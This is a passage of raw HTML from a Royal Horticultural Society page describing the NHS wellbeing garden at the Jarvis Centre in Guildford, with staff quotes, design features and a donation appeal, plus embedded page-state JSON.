instrumental in advocating for a garden to be built, said: “I had a dream about having a garden, but the space provided is even better than I could have imagined. Even just 20 minutes in nature can be very powerful. The garden is a way of valuing frontline staff.”</p><p></p><!----></div></div></section></widget-text><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><h3 class="section__heading ng-star-inserted"><h3>A place to lift the spirits</h3></h3><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><div class="ng-star-inserted"><figcaption>NHS staff took part in wellbeing sessions and made their own lavender bags</figcaption></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><div class="ng-star-inserted"><figcaption>Attendants of the Wellbeing Garden opening ceremony tried nature journaling</figcaption></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><p class="ng-star-inserted"></p><p>The space is maintained by the NHS garden maintenance team and NHS staff volunteer team. Outdoor workshops with staff take twice a month and are run by the RHS Community Outreach team, encouraging staff to get outside and reconnect with nature while also learning a new skill.</p><p>Catherine Aikin-Sneath, Jarvis Centre Administrator,&nbsp;said:</p><blockquote><div>“The garden lifts my spirits just to walk past it, especially now the greenery is starting visibly to grow. You’ve really worked magic there.”</div></blockquote><p>The Jarvis Centre Wellbeing Garden is one of 12 gardens being built around England in collaboration with the NHS Property&nbsp;Services.&nbsp;Funded by NHS Property Services as part of their Corporate Social Responsibility programme, the gardens aim to improve the biodiversity of community-based healthcare centres, while also creating outdoor spaces suitable for green social prescribing and other therapeutic treatment. This programme is funded separately from funding used for frontline care.</p><p></p><!----></div></div></section></widget-text><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><!----><lib-widget-heading-style class="ng-star-inserted"><h2 class="section__heading ng-star-inserted">Support NHS wellbeing gardens</h2><!----><!----><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="panel panel--light-green ng-star-inserted"><div class="panel__content"><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class="panel__body panel__body--auto-color"><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="panel__body panel__body--auto-color ng-star-inserted"><div class="content"><div class="l-module__content"><p>Help create NHS wellbeing gardens where care goes beyond the hospital walls.<strong>&nbsp;</strong>Your gift can bring nature into NHS hospitals across the UK, creating safe and welcoming green spaces for patients, staff and local communities. From quiet places to pause and reflect, to shared gardening spaces that bring people together, NHS wellbeing gardens support wellbeing in all its forms. Donate today to help grow greener, healthier hospital environments where people and nature can thrive.</p></div></div></div><!----></div><!----><div class="l-module ng-star-inserted"><a data-ga-link-type="button" data-ga-widget-name="widget-text-two-column" class="button button--highlight button--secondary u-w-100" href="https://support.rhs.org.uk/donate.aspx?appealcode=CHGDM1ONL1 " target="_blank" rel="noopener"><span class="button__text">Donate now</span><span class="button__icon button__icon--right"></span></a></div><!----></div></div></div></div><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><h2 class="section__heading ng-star-inserted">More from the RHS</h2><!----><!----><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">NHS wellbeing gardens</h3><!----></div><div class="card__body ng-star-inserted">Developing wellbeing spaces for staff, patients and the local community</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/get-involved/nhs-wellbeing-gardens" target="_self">Full article - <span>Developing wellbeing spaces for staff, patients and the local community</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Colchester Hospital Wellbeing Garden</h3><!----></div><div class="card__body ng-star-inserted">Designed to give NHS staff, patients and visitors somewhere to rest and relax</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/get-involved/nhs-wellbeing-gardens/colchester-wellbeing-garden" target="_self">Full article - <span>Designed to give NHS staff, patients and visitors somewhere to rest and relax</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Community gardening</h3><!----></div><div class="card__body ng-star-inserted">Connecting people, plants and places</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/get-involved/community-gardening" target="_self">Full article - <span>Connecting people, plants and places</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Health and wellbeing</h3><!----></div><div class="card__body ng-star-inserted">Discover the amazing benefits of gardening</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/advice/health-and-wellbeing" target="_self">Full article - <span>Discover the amazing benefits of gardening</span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>  <section class="section u-m-b-4">
    <div class="section__container">
        <div class="panel band--theme panel--border">
            <div class="l-row">
                <div class="l-col-md-4">
                    <div class="l-module">
                        <div>
                            <div class="responsive-image responsive-image--3x2">
                                <a href="https://emails.rhs.org.uk/p/7DBY-1SY/rhscommunities" target="_blank"><img src="/getmedia/4233d822-5c23-4ae4-8110-d57c1bd8f45e/The-Queens-Jubilee-Pollinator-Garden-Amersham-Bloom"></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="l-col-md-8">
                    <div class="u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md">
                        <h5 class="heading--theme u-m-b-1">RHS Communities newsletter</h5>
                        <p class="text-small u-m-b-2">Stay connected to RHS Communities with our monthly email newsletter to keep up to date with the world of community gardening, including helpful tips, advice and stories.</p>
                        <a class="button button--theme button--w-100 button--w-auto-sm" href="https://emails.rhs.org.uk/p/7DBY-1SY/rhscommunities" target="_blank">
                            <span class="button__text">Sign up</span>
                            <span class="button__icon button__icon--right"></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

  
                   
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-get-involved\" href=\"/get-involved\">Get involved\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-get-involved-community-gardening\" href=\"/get-involved/community-gardening\">\u003Cspan>Community gardening\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-get-involved-britain-in-bloom\" href=\"/get-involved/britain-in-bloom\">\u003Cspan>Bloom\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-get-involved-its-your-neighbourhood\" href=\"/get-involved/its-your-neighbourhood\">\u003Cspan>It's Your Neighbourhood\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-get-involved-affiliated-societies\" href=\"/get-involved/affiliated-societies\">\u003Cspan>Affiliated Societies\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-get-involved-national-gardening-week\" href=\"/get-involved/national-gardening-week\">\u003Cspan>National Gardening Week\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-get-involved-wild-about-gardens\" href=\"/get-involved/wild-about-gardens\">\u003Cspan>Wild About Gardens\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 09 Jan 2026 17:47:03 GMT"],"content-length":["1277"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden","responseType":"json"},"breadcrumb_/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-get-involved\" href=\"/get-involved\">Get involved\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-get-involved-community-gardening\" href=\"/get-involved/community-gardening\">\u003Cspan>Community gardening\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-get-involved-britain-in-bloom\" href=\"/get-involved/britain-in-bloom\">\u003Cspan>Bloom\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-get-involved-its-your-neighbourhood\" href=\"/get-involved/its-your-neighbourhood\">\u003Cspan>It's Your Neighbourhood\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-get-involved-affiliated-societies\" href=\"/get-involved/affiliated-societies\">\u003Cspan>Affiliated Societies\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-get-involved-national-gardening-week\" href=\"/get-involved/national-gardening-week\">\u003Cspan>National Gardening Week\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-get-involved-wild-about-gardens\" href=\"/get-involved/wild-about-gardens\">\u003Cspan>Wild About Gardens\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=e250d7f8-0659-44a3-96d6-c28efecc2a66?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"description\":\"\u003Cp>The transformation of an outdoor area into a wellbeing garden&nbsp;at the Jarvis Centre in Guildford, Surrey offers NHS staff a &ldquo;space to breathe&rdquo;\u003C/p>\",\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"Jarvis Breast Screening Centre Wellbeing Garden\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"title\":\"\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftText\":\"\",\"leftImage\":\"/getmedia/6156e89a-2e07-42d0-8e8b-96caefc4c7c7/nhs-staff-in-garden.jpg?width=940&height=627&ext=.jp\",\"rightText\":\"\",\"rightImage\":\"/getmedia/1c3f509c-36b5-4e74-aab6-a9d8b29073f6/jarvis-centre-zareena.jpg?width=940&height=627&ext=.jpg\",\"leftImageCaption\":\"The Wellbeing Garden offers NHS staff space to socialise and take a moment for themselves\",\"rightImageCaption\":\"NHS staff who work at the Jarvis Centre celebrate the opening of the new community garden\",\"leftImageCopyright\":\"\",\"rightHeading\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{193}\\\\\" paraid=\\\\\"856594632\\\\\">\u003Cstrong>Jarvis Breast Screening Centre&rsquo;s garden at a glance:\u003C/strong>\u003C/p>\u003Cul>\u003Cli>Type of garden: hospital grounds\u003C/li>\u003Cli>Location: Jarvis Centre Guilford, Surrey\u003C/li>\u003Cli>Budget:&nbsp;&pound;16,430\u003C/li>\u003Cli>Dimension: 117 square metres\u003C/li>\u003Cli>Implementation phase: one week in February&nbsp;2024\u003C/li>\u003Cli>Key features: wheelchair-accessible pathways, a roofed pergola, a&nbsp;prayer area, low-maintenance planting, a wildlife area, seats\u003C/li>\u003C/ul>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Ch3 paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{193}\\\\\" paraid=\\\\\"856594632\\\\\">No staff room &ndash; no problem!\u003C/h3>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">The need for a &ldquo;space to breathe&rdquo; at the Jarvis Centre in Guildford, Surrey, an NHS site providing medical services from Paediatrics to Breast Cancer Screening, was identified through a consultation process run by the RHS and the NHS in 2023.\u003Cbr />\u003Cbr />The grounds of the Jarvis Centre were neglected, overgrown and had been subject to antisocial behaviour. Staff felt that a well-designed garden looked after by the community could help foster pride in the local area. It would also provide staff with an area to sit and eat their lunch, as there is no staff room inside the building.\u003C/p>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">Zareena Lilley-Wane, NHS Wellbeing &amp; Inclusion Practitioner, said:\u003C/p>\u003Cblockquote>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">&ldquo;I ran wellbeing sessions with staff where we identified the need for a space to pray, to have lunch and generally mix with other staff.&rdquo;\u003C/p>\u003C/blockquote>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">Creating a garden would allow teams to decompress and take a moment for themselves during a busy day in a clinical environment and give them a place where they could socialise with colleagues. It would also offer people an area to pray, or for patients and their families to reflect on news following diagnosis or treatment.\u003C/p>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">&ldquo;The staff on site were lacking any space to take time away from their often-stressful days,&rdquo;&nbsp;said Lettie Irving, RHS Senior Community Outreach Advisor. &ldquo;The garden offers a peaceful sanctuary for staff and patients to take time to breathe.&rdquo;\u003C/p>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">After consultations with staff, the vision became reality in early 2024. Garden designer Dave Green met with the NHS teams, including those in community nursing and paediatrics, to create a garden that met the needs of those who would be using it the most.\u003C/p>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"Light Grey\",\"css\":\"panel--light-green\"},\"title\":\"\u003Ch4>Some of the design elements they came up with as a group included:\u003C/h4>\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftText\":\"\u003Cul>\u003Cli>A prayer area for people of Muslim faith\u003C/li>\u003Cli>Low-maintenance planting, as staff don&rsquo;t have much spare time\u003C/li>\u003Cli>Inspiration from the local river, which is a bit too far to visit on a lunch break\u003C/li>\u003Cli>Colourful elements to bring joy\u003C/li>\u003Cli>Signage and a name for the garden, to promote its importance\u003C/li>\u003C/ul>\",\"leftImage\":\"\",\"rightText\":\"\u003Cul>\u003Cli>Wheelchair-accessible pathways\u003C/li>\u003Cli>A mix of communal seating for groups and private seating for people to have a moment to themselves\u003C/li>\u003Cli>A place to shelter from both sun and rain\u003C/li>\u003Cli>A sense of privacy, as the garden is near a road\u003C/li>\u003Cli>A wildlife area with soft planting, to create the feeling of being secluded in nature\u003C/li>\u003C/ul>\",\"rightImage\":\"\",\"leftImageCaption\":\"\",\"rightImageCaption\":\"\",\"leftImageCopyright\":\"\",\"rightHeading\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"title\":\"\u003Ch3>The rain didn’t stop play\u003C/h3>\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftText\":\"\",\"leftImage\":\"/getmedia/3c581d86-38be-45f3-b036-f43f4dd443d7/build-week-team.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"\",\"rightImage\":\"/getmedia/a664fc4c-755b-45c6-9098-6d04133bc8ee/jarvis-david.jpg?width=940&height=627&ext=.jpg\",\"leftImageCaption\":\"The garden came to life thanks to a team effort\",\"rightImageCaption\":\"Landscaper Dave Wallbridge helped to build the Garden\",\"leftImageCopyright\":\"\",\"rightHeading\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{193}\\\\\" paraid=\\\\\"856594632\\\\\">The garden came to life in February 2024, thanks to a team effort from landscaper Dave Wallbridge from DW Outdoor Living, NHS Property Services members and RHS staff and students. The dedicated team worked from Monday to Friday, through pouring rain, to transform the previously unused space into a uniquely designed, welcoming garden. The team installed a path through the garden as well as a wooden seating area and a sheltered space for workshops to take place. They also laid wildflower turf and planted herbaceous plants and shrubs, allowing visitors to be truly immersed in nature.&nbsp;Tools to help maintain 